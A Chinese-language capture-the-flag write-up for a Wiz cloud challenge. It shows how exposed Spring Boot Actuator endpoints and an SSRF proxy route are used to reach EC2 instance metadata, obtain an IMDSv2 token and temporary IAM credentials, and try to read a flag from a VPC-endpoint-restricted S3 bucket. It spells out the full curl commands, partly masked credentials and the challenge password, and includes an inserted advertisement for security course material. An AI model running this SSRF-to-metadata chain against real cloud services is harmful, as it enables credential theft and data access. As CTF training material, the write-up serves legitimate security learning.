wiz2025 挑战赛从 SpringActuator 泄露到 s3 敏感文件获取全解析
背景
经过几周的利用和权限提升,你获得了访问你希望是最终服务器的权限,然后可以使用它从 S3 存储桶中提取秘密旗帜。
但这不会容易。目标使用 AWS 数据边界来限制对存储桶内容的访问。
`You’ve discovered a Spring Boot Actuator application running on AWS: curl https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com
{“status”:“UP”}
解决过程
Spring Boot Actuator 泄露
首先我们分析一下,flag 肯定是在存储桶中,因为这里说了已经对我们的桶进行了限制,所以匿名访问的方法可能没有作用,不过这里还是尝试一下,首先匿名访问需要获取存储桶的名称,因为题目已经告诉了 Spring Boot Actuator
明显我们可以查看 env

尝试列出
user@monthly-challenge:~$ aws s3 ls s3://challenge01-470f711/ --no-sign-requestAn error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
不行,没有权限,所以我们必须去寻找凭证
我第一想法就是元数据
但是没有反应
curl http://169.254.169.254/latest/meta-data
估计这个 shell 不是一个 EC2 的
然后就是寻找凭据了,可以使用一些工具,比如 truffleHog
然后简单找了一下
user@monthly-challenge:/$ grep -ri --exclude-dir={/proc,/sys,/dev,/run,/snap,/var/lib/dock
er} 'Secret Access Key' /
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/datazone/2018-05-10/service-2.json: "documentation":"<p>The secret access key of a connection.</p>"
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/datazone/2018-05-10/service-2.json: "documentation":"<p>The secret access key of the environment credentials.</p>"
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/s3control/2018-08-20/service-2.json: "documentation":"<p>The secret access key of the Amazon Web Services STS temporary credential that S3 Access Grants vends to grantees and client applications. </p>"
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/appflow/2020-08-23/service-2.json: "documentation":"<p> The Secret Access Key portion of the credentials. </p>"
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/appflow/2020-08-23/service-2.json: "documentation":"<p> The Secret Access Key portion of the credentials. </p>"
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/opsworks/2013-02-18/service-2.json: "documentation":"<p>When included in a request, the parameter depends on the repository type.</p> <ul> <li> <p>For Amazon S3 bundles, set <code>Password</code> to the appropriate IAM secret access key.</p> </li> <li> <p>For HTTP bundles and Subversion repositories, set <code>Password</code> to the password.</p> </li> </ul> <p>For more information on how to safely handle IAM credentials, see <a href=\"https://docs.aws.amazon.com/general/latest/gr/aws-access-keys-best-practices.html\">https://docs.aws.amazon.com/general/latest/gr/aws-access-keys-best-practices.html</a>.</p> <p>In responses, OpsWorks Stacks returns <code>*****FILTERED*****</code> instead of the actual value.</p>"
/usr/local/aws-cli/v2/2.27.37/dist/awscli/botocore/data/s3/2006-03-01/service-2.json: "documentation":"<p>Creates a copy of an object that is already stored in Amazon S3.</p> <note> <p>You can store individual objects of up to 5 TB in Amazon S3. You create a copy of your object up to 5 GB in size in a single atomic action using this API. However, to copy an object greater than 5 GB, you must use the multipart upload Upload Part - Copy (UploadPartCopy) API. For more information, see <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/dev/CopyingObjctsUsingRESTMPUapi.html\">Copy Object Using the REST Multipart Upload API</a>.</p> </note> <p>You can copy individual objects between general purpose buckets, between directory buckets, and between general purpose buckets and directory buckets.</p> <note> <ul> <li> <p>Amazon S3 supports copy operations using Multi-Region Access Points only as a destination when using the Multi-Region Access Point ARN. </p> </li> <li> <p> <b>Directory buckets </b> - For directory buckets, you must make requests for this API operation to the Zonal endpoint. These endpoints support virtual-hosted-style requests in the format <code>https://<i>amzn-s3-demo-bucket</i>.s3express-<i>zone-id</i>.<i>region-code</i>.amazonaws.com/<i>key-name</i> </code>. Path-style requests are not supported. For more information about endpoints in Availability Zones, see <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/userguide/endpoint-directory-buckets-AZ.html\">Regional and Zonal endpoints for directory buckets in Availability Zones</a> in the <i>Amazon S3 User Guide</i>. For more information about endpoints in Local Zones, see <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/userguide/s3-lzs-for-directory-buckets.html\">Concepts for directory buckets in Local Zones</a> in the <i>Amazon S3 User Guide</i>.</p> </li> <li> <p>VPC endpoints don't support cross-Region requests (including copies). If you're using VPC endpoints, your source and destination buckets should be in the same Amazon Web Services Region as your VPC endpoint.</p> </li> </ul> </note> <p>Both the Region that you want to copy the object from and the Region that you want to copy the object to must be enabled for your account. For more information about how to enable a Region for your account, see <a href=\"https://docs.aws.amazon.com/accounts/latest/reference/manage-acct-regions.html#manage-acct-regions-enable-standalone\">Enable or disable a Region for standalone accounts</a> in the <i>Amazon Web Services Account Management Guide</i>.</p> <important> <p>Amazon S3 transfer acceleration does not support cross-Region copies. If you request a cross-Region copy using a transfer acceleration endpoint, you get a <code>400 Bad Request</code> error. For more information, see <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/dev/transfer-acceleration.html\">Transfer Acceleration</a>.</p> </important> <dl> <dt>Authentication and authorization</dt> <dd> <p>All <code>CopyObject</code> requests must be authenticated and signed by using IAM credentials (access key ID and secret access key for the IAM identities). All headers with the <code>x-amz-</code> prefix, including <code>x-amz-copy-source</code>, must be signed. For more information, see <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/dev/RESTAuthentication.html\">REST Authentication</a>.</p> <p> <b>Directory buckets</b> - You must use the IAM credentials to authenticate and authorize your access to the <code>CopyObject</code> API operation, instead of using the temporary security credentials through the <code>CreateSession</code> API operation.</p> <p>Amazon Web Services CLI or SDKs handles authentication and authorization on your behalf.</p> </dd> <dt>Permissions</dt> <dd> <p>You must have <i>read</i> access to the source object and <i>write</i> access to the destination bucket.</p> <ul> <li> <p> <b>General purpose bucket permissions</b> - You must have permissions in an IAM policy based on the source and destination bucket types in a <code>CopyObject</code> operation.</p> <ul> <li> <p>If the source object is in a general purpose bucket, you must have <b> <code>s3:GetObject</code> </b> permission to read the source object that is being copied. </p> </li> <li> <p>If the destination bucket is a general purpose bucket, you must have <b> <code>s3:PutObject</code> </b> permission to write the object copy to the destination bucket. </p> </li> </ul> </li> <li> <p> <b>Directory bucket permissions</b> - You must have permissions in a bucket policy or an IAM identity-based policy based on the source and destination bucket types in a <code>CopyObject</code> operation.</p> <ul> <li> <p>If the source object that you want to copy is in a directory bucket, you must have the <b> <code>s3express:CreateSession</code> </b> permission in the <code>Action</code> element of a policy to read the object. By default, the session is in the <code>ReadWrite</code> mode. If you want to restrict the access, you can explicitly set the <code>s3express:SessionMode</code> condition key to <code>ReadOnly</code> on the copy source bucket.</p> </li> <li> <p>If the copy destination is a directory bucket, you must have the <b> <code>s3express:CreateSession</code> </b> permission in the <code>Action</code> element of a policy to write the object to the destination. The <code>s3express:SessionMode</code> condition key can't be set to <code>ReadOnly</code> on the copy destination bucket. </p> </li> </ul> <p>If the object is encrypted with SSE-KMS, you must also have the <code>kms:GenerateDataKey</code> and <code>kms:Decrypt</code> permissions in IAM identity-based policies and KMS key policies for the KMS key.</p> <p>For example policies, see <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/userguide/s3-express-security-iam-example-bucket-policies.html\">Example bucket policies for S3 Express One Zone</a> and <a href=\"https://docs.aws.amazon.com/AmazonS3/latest/userguide/s3-express-security-iam-identity-policies.html\">Amazon Web Services Identity and Access Management (IAM) identity-based policies for S3 Express One Zone</a> in the <i>Amazon S3 User Guide</i>.</p> </li> </ul> </dd> <dt>Response and special errors</dt> <dd> <p>When the request is an HTTP 1.1 request, the response is chunk encoded. When the request is not an HTTP 1.1 request, the response would not contain the <code>Content-Length</code>. You always need to read the entire response body to check if the copy succeeds. </p> <ul> <li> <p>If the copy is successful, you receive a response with information about the copied object.</p> </li> <li> <p>A copy request might return an error when Amazon S3 receives the copy request or while Amazon S3 is copying the files. A <code>200 OK</code> response can contain either a success or an error.</p> <ul> <li> <p>If the error occurs before the copy action starts, you receive a standard Amazon S3 error.</p> </li> <li> <p>If the error occurs during the copy operation, the error response is embedded in the <code>200 OK</code> response. For example, in a cross-region copy, you may encounter throttling and receive a <code>200 OK</code> response. For more information, see <a href=\"https://repost.aws/knowledge-center/s3-resolve-200-internalerror\">Resolve the Error 200 response when copying objects to Amazon S3</a>. The <code>200 OK</code> status code means the copy was accepted, but it doesn't mean the copy is complete. Another example is when you disconnect from Amazon S3 before the copy is complete, Amazon S3 might cancel the copy and you may receive a <code>200 OK</code> response. You must stay connected to Amazon S3 until the entire response is successfully received and processed.</p> <p>If you call this API operation directly, make sure to design your application to parse the content of the response and handle it appropriately. If you use Amazon Web Services SDKs, SDKs handle this condition. The SDKs detect the embedded error and apply error handling per your configuration settings (including automatically retrying the request as appropriate). If the condition persists, the SDKs throw an exception (or, for the SDKs that don't use exceptions, they return an error).</p> </li> </ul> </li> </ul> </dd> <dt>Charge</dt> <dd> <p>The copy request charge is based on the storage class and Region that you specify for the destination object. The request can also result in a data retrieval charge for the source if the source storage class bills for data retrieval. If the copy source is in a different region, the data transfer is billed to the copy source account. For pricing information, .....
找了也没有,常规的收集都没有发现,然后只能根据提示,继续在 spring 这个面努力了
然后去批量爆破一波查看是否有可利用的信息

然后又把 mapping 中的路由全部提取出来,看到了 proxy 路由

这个应该就是拿来访问元数据的了
帮助网安学习,全套资料S信领取:
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
元数据绕过
一般都有 ssrf 漏洞
user@monthly-challenge:/$ curl https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/
HTTP error: 401 Unauthorized
可以看到至少是可以成功访问元数据了,只不过没有权限,因为之后采用了 IMDSv2
我们首先获取 token,使用 PUT 请求
user@monthly-challenge:/$ curl -X PUT \-H "X-aws-ec2-metadata-token-ttl-seconds: 21600" \"https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/api/token"AQAEAH7E4VkFWamewp6GggQ0KhjyVTbs7h4FUWC46kchGDZOu-uX_Q==
可以看到获取到了 Token,我们尝试使用 token 来访问元数据
user@monthly-challenge:/$ curl -H "X-aws: AQAEAH7E4VkFWamewp6GggQ0KhjyVTbs7h4FUWC46kchGDZOu-uX_Q==" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/"
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hibernation/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system
可以了,我们访问凭证信息
user@monthly-challenge:/$ curl -H "X-aws-ec2-metadata-token: AQAEAH7E4VkFWamewp6GggQ0KhjyVTbs7h4FUWC46kchGDZOu-uX_Q==" \
"https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/"
challenge01-5592368
然后使用它的凭证
user@monthly-challenge:/$ curl -H "X-aws-ec2-metadata-token: AQAEAH7E4VkFWamewp6GggQ0KhjyVTbs7h4FUWC46kchGDZOu-uX_Q==" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/challenge01-5592368"
{"Code" : "Success","LastUpdated" : "2025-07-10T13:26:52Z","Type" : "AWS-HMAC","AccessKeyId" : "ASIARK***WELX36","SecretAccessKey" : "PsrjWr+AANNHBG3n***NmUHVglRE+BV","Token" : "IQoJb3JpZ2luX2VjELb//////////wEaCXVzLWVhc3QtMSJHMEUCIC6AH+4pBi+UXSj7Xih2aQvR3LmiwIQ8TeL+O6Gv2iotAiEAi6CjgMDpky/IC6HpBwzG52L/ED+fizjGUTaX/5YP4KcqwQUIv///////////ARAAGgwwOTIyOTc4NTEzNzQiDGpyJeQycy6B9rX9XiqVBYrNoqF+yWFZz/IuhF6PqC8iDwPJ9uFspInzbcKaJ86Qx1issOwp+JUdXyIUaYjLrJhd+klRXKoSNxR/K/F+2TOGOM/YPt/NBZkVtbz**********XY1V06MlGJc/NUii+Vgxc897d4k5W2uA8xv5kcIplBucOvyhQt3KnEYdnnkuNQQbwiR2BRwcE2xziZgpRz5ORQZZWenL4Zkvu4lT4Zbue72g1R1zTIRCWbZbozlboOFERlW7xH2TPmydpym2TR55jtuzpWTs5YY3UEOUAiKkRcTVl1S3syg/gxcFFF1NkVvvnfyzzrITJecoQVq+u5Z5UJA0OJHujCErtSbz5tSTklDjnnamBiQncgEToQF1XUHoQ+DCPBujhFo51ZlrHCushABlLy5442TkGisa+qjy3V+JiDDxJEJ0cOj6PpY/1rAfSN1XqQ9n4aKstqtOuPvVSiwDU0PQPc4pklhLzMBcKkuU34MvYqyFJdlGw6jwKSkMIC4w9j+bkBXDOxNyvfavCKyjgDrEEUlCVDhVIg3XDlbXegK7YLE+y5LZjkHOCqq+FNZU1xhs7XIPL66QiC9qt+l89fpZhOjJmoFCcsaz4JziQxJUK3gJPTXDTxdsHEmfRifR2obZp9APzMWmiupaObp1LzlBX/nnmQCUBk9xSoB+CpdG8VmzeTgiXToIZlU/5UNsVFkYV7JbwQwsz8yS4m2KgYDNhlH4qTznSEqJ5AXLG63jncUf7WDtjxqNcJr+xFZUCMfW2BesYYc0KvfJk8wVQQH2HSC/BP2awZnk/3YkyKdYO/wKHSPdnA6Cy9GkI/xoCx6h/O9LD5Ywy/++wwY6sQG0KBoj2EpZ/wZgOVThpuOZ00uWBMZd42YuJ2n65O+kipCFeKjCjiIkwD9i/eT/xxPMW1Yqid2CkBLp7SW3YjeqM5IqKvfPhqtKaw6mNcAu669Q2QQfLQV8HuQbTD0Ef9py8I8TT14K/uRGYzuhu2G1JpobQKDp1Y1XpElslx/PiaS9FTJHszM+XcaQn15ZbFWsstGrnq/WJSQzMTwfmHejhezCYawGz+X7vvdHHn9uA9U=","Expiration" : "2025-07-10T19:47:29Z"
}
有了这些我们就可以配置了
首先我们进行配置
root@hcss-ecs-0d0e:~# aws configure set aws_access_key_id ASIARK7LBO**EXWELX36 --profile challenge01
root@hcss-ecs-0d0e:~# aws configure set aws_secret_access_key PsrjWr+AANNHBG3ngmwQXdCdc******mUHVglRE+BV --profile challenge01
root@hcss-ecs-0d0e:~# aws configure set aws_session_token IQoJb3JpZ2luX2VjELb//////////wEaCXVzLWVhc3QtMSJHMEUCIC6AH+4pBi+UXSj7Xih2aQvR3LmiwIQ8TeL+O6Gv2iotAiEAi6CjgMDpky/IC6HpBwzG52L/ED+fizjGUTaX/5YP4KcqwQUIv///////////ARAAGgwwOTIyOTc4NTEzNzQiDGpyJeQycy6B9rX9XiqVBYrNoqF+yWFZz/IuhF6PqC8iDwPJ9uFspInzbcKaJ86Qx1issOwp+JUdXyIUaYjLrJhd+klRXKoSNxR/K/F+2TOGOM/YPt/NBZkVtbzzHk529ssd4hZI5/kF/SZDjKFf7noted1swutAbWzGpS6CxJIRhWP19d6Y+FqxXY1V06MlGJc/NUii+Vgxc897d4k5W2uA8xv5kcIplBucOvyhQt3KnEYdnnkuNQQbwiR2BRwcE2xziZgpRz5ORQZZWenL4Zkvu4lT4Zbue72g1R1zTIRCWbZbozlboOFERlW7xH2TPmydpym2TR55jtuzpWTs5YY3****lLy5442TkGisa+qjy3V+JiDDxJEJ0cOj6PpY/1rAfSN1XqQ9n4aKstqtOuPvVSiwDU0PQPc4pklhLzMBcKkuU34MvYqyFJdlGw6jwKSkMIC4w9j+bkBXDOxNyvfavCKyjgDrEEUlCVDhVIg3XDlbXegK7YLE+y5LZjkHOCqq+FNZU1xhs7XIPL66QiC9qt+l89fpZhOjJmoFCcsaz4JziQxJUK3gJPTXDTxdsHEmfRifR2obZp9APzMWmiupaObp1LzlBX/nnmQCUBk9xSoB+CpdG8VmzeTgiXToIZlU/5UNsVFkYV7JbwQwsz8yS4m2KgYDNhlH4qTznSEqJ5AXLG63jncUf7WDtjxqNcJr+xFZUCMfW2BesYYc0KvfJk8wVQQH2HSC/BP2awZnk/3YkyKdYO/wKHSPdnA6Cy9GkI/xoCx6h/O9LD5Ywy/++wwY6sQG0KBoj2EpZ/wZgOVThpuOZ00uWBMZd42YuJ2n65O+kipCFeKjCjiIkwD9i/eT/xxPMW1Yqid2CkBLp7SW3YjeqM5IqKvfPhqtKaw6mNcAu669Q2QQfLQV8HuQbTD0Ef9py8I8TT14K/uRGYzuhu2G1JpobQKDp1Y1XpElslx/PiaS9FTJHszM+XcaQn15ZbFWsstGrnq/WJSQzMTwfmHejhezCYawGz+X7vvdHHn9uA9U= --profile challenge01
之后我们就会有这个用户的权限了
目标文件位置获取
我们首先查一下这个用户有的 bucket 的权限
首先获取当前用户信息
root@hcss-ecs-0d0e:~# aws sts get-caller-identity --profile challenge01
{"UserId": "AROARK7LBOHXDP2J2E3DV:i-0bfc4291dd0acd279","Account": "092297851374","Arn": "arn:aws:sts::092297851374:assumed-role/challenge01-5592368/i-0bfc4291dd0acd279"
}
然后我们查看对应的策略
root@hcss-ecs-0d0e:~# aws iam simulate-principal-policy \--policy-source-arn arn:aws:sts::092297851374:assumed-role/challenge01-5592368/i-0bfc4291dd0acd279 \--action-names s3:ListBucket s3:GetObject s3:PutObject s3:DeleteObject s3:ListAllMyBuckets \--profile challenge01An error occurred (AccessDenied) when calling the SimulatePrincipalPolicy operation: User: arn:aws:sts::092297851374:assumed-role/challenge01-5592368/i-0bfc4291dd0acd279 is not authorized to perform: iam:SimulatePrincipalPolicy on resource: arn:aws:sts::092297851374:assumed-role/challenge01-5592368/i-0bfc4291dd0acd279 because no identity-based policy allows the iam:SimulatePrincipalPolicy action
root@hcss-ecs-0d0e:~#
可惜这个用户没有权限,我们直接列
root@hcss-ecs-0d0e:~# aws s3 ls --profile challenge01An error occurred (AccessDenied) when calling the ListBuckets operation: User: arn:aws:sts::092297851374:assumed-role/challenge01-5592368/i-0bfc4291dd0acd279 is not authorized to perform: s3:ListAllMyBuckets because no identity-based policy allows the s3:ListAllMyBuckets action
没有列出桶的权限,不过我们知道桶的名称
root@hcss-ecs-0d0e:~# aws s3 ls s3://challenge01-470f711/ --recursive --profile challenge01
2025-06-19 01:15:24 29 hello.txt
2025-06-17 06:01:49 51 private/flag.txt
读取文件绕过
尝试读取的时候可惜
root@hcss-ecs-0d0e:~# aws s3 cp s3://challenge01-470f711/private/flag.txt - --profile challenge01
download failed: s3://challenge01-470f711/private/flag.txt to - An error occurred (403) when calling the HeadObject operation: Forbidden
没有读的权限
我们还是得查查存储桶的策略
root@hcss-ecs-0d0e:~# aws s3api get-bucket-policy --bucket challenge01-470f711 --profile challenge01
{"Policy": "{\"Version\":\"2012-10-17\",\"Statement\":[{\"Effect\":\"Deny\",\"Principal\":\"*\",\"Action\":\"s3:GetObject\",\"Resource\":\"arn:aws:s3:::challenge01-470f711/private/*\",\"Condition\":{\"StringNotEquals\":{\"aws:SourceVpce\":\"vpce-0dfd8b6aa1642a057\"}}}]}"
}
限制只有指定 VPC 端点(VPCe) 的请求才可以访问,否则即使有权限也会被拒绝
怎么办呢

聪明的 GPT 给出了答案
也让我想起了 proxy
root@hcss-ecs-0d0e:~# curl "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://s3.amazon
aws.com/challenge01-470f711/private/flag.txt"
HTTP error: 403 Forbiddenroot
但是结果是还是被阻止了
这里可能 proxy 不在 VPC,不过我们可以验证一下
但是刚刚都读取成功了,大概率是在的
没办法,只能寻找好朋友的帮助了
首先需要了解一下 SigV4 签名,在 AWS 中访问私有资源(如 S3 对象)时,AWS 要求你的请求是已签名的
参考https://docs.aws.amazon.com/zh_cn/AmazonS3/latest/userguide/ShareObjectPreSignedURL.html
默认情况下,所有 Amazon S3 对象都是私有的,只有对象拥有者才具有访问它们的权限。但是,对象拥有者可以通过创建预签名 URL 与其他人共享对象。预签名 URL 使用安全凭证来授予下载对象的限时权限。可以在浏览器中输入此 URL,或者程序使用此 URL 来下载对象。预签名 URL 使用的凭证是生成该 URL 的 AWS 用户的凭证。
我们需要使用预签名
https://docs.aws.amazon.com/zh_cn/AmazonS3/latest/userguide/using-presigned-url.html
创建预签名 URL 时,必须提供您的安全凭证,然后指定以下内容:
一个 Amazon S3 存储桶
对象键(如果将在您的 Amazon S3 存储桶中下载此对象,则一旦上传,这就是要上传的文件名)
HTTP 方法(GET 用于下载对象、PUT 用于上传、HEAD 用于读取对象元数据等)
过期时间间隔
按照这个我们直接运行命令生成如下的签名
root@hcss-ecs-0d0e:~# aws s3 presign s3://challenge01-470f711/private/flag.txt --profile challenge01 --expires-in 3600
